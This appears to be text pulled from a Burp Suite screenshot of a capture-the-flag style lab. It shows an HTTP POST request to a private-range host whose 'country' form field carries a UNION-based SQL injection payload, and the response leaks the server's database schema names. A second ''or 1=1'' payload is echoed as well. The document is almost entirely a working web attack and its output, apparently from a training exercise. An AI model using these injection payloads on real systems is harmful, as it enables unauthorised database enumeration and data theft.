 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: http://10.129.95.235
10 Connection: keep-alive
11 Referer: http://10.129.95.235/
12 Cookie: user=098f6bcd4621d373cade4e832627b4f6
13 Upgrade-Insecure-Requests: 1
14
15 username=test&country=Brazil' union select schema_name from
information_schema.schemata-- -
Response
Pretty Raw Hex Render
Welcome test
Other Players In Brazil' union select
schema_name from
information_schema.schemata-- -
• '
• test' or 1=1-- -
• information_schema
• performance_schema
• mysql
• registration